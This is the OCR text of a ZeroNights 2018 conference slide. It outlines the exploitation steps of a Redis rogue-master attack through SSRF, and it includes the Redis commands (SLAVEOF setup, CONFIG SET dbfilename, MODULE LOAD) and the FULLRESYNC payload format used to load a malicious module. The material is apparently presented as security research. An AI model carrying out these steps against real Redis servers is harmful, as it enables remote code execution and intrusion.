 ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn
合天智汇